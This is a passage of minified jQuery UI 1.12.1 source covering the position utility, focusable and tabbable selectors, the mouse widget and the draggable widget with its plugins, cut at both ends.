e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var 